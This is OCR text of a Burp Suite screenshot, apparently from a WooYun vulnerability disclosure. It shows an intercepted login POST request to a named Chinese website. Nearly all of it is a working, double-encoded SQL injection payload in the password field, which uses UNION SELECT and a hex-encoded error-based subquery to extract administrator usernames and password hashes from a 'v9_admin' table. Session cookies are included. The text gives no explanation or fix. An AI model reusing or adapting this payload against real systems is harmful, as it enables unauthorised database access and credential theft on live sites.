 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://www.jksb.com.cn:80 [118.144.80.96]
forward drop intercept is on action
raw params headers hex
POST /index.php?m=member&c=index&a=login&forward=http%3A%2F%2Fwww.jksb.com.cn%2F&siteid=1 HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg,
application/x-ms-xbap, */*
Referer:
http://www.jksb.com.cn/index.php?m=member&c=index&a=login&forward=http%3A%2F%2Fwww.jksb.com.cn%2F&siteid
=1
Accept-Language: zh-Hans-CN,zh-Hans;q=0.5
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.3; WOW64; Trident/7.0; .NET4.0E; .NET4.0C;
.NET CLR 3.5.30729; .NET CLR 2.0.50727; .NET CLR 3.0.30729)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 121
DNT: 1
Host: www.jksb.com.cn
Pragma: no-cache
Cookie: pgv_pvi=9841432576; pgv_si=s5879643136; PHPSESSID=6ngbd1kgggn2ssccf9valo92u7;
CNZZDATA1253661848=372442486-1447137747-%7C1447137747
username=rootyushen&password=123456%26username%3d%2527%2bunion%2bselect%2b%25272999999%2527%252c%2527tes
t%2527%252c%25275f1d7a84db00d2fce00b31a7fc73224f%2527%252c%2527123456%2527%252cnull%252c0x272C2873656C65
637420283129206672 6F6D206D7973716C2E7573657220776865726520313D3120614E64202853454C45435420312046524F4D20
2873656C65637420636F756E74282A292C636F6E63617428666C6F6F722872616E642830292A32292C28737562737472696E6728
2853656C656374202873656C65637420636F6E63617428757365726E616D652C307833612C70617373776F72642C307833612C65
6E6372797074292066726F6D2076395F61646D696E206C696D697420302C3129292C312C363229292961206 6726F6D20696E666F
726D6174696F6E5F736368656D612E7461626C65732067726F75702062792061296229292C27%252c111%252c222%252c0x33333
333272923%252c444%252c555%252c666%252cnull%2523&code=ybfw&forward=http%253A%252F%252Fwww.jksb.com.cn%252
F&dosubmit=%E7%99%BB%E5%BD%95
+ < >
0 matches
www.wooyun.org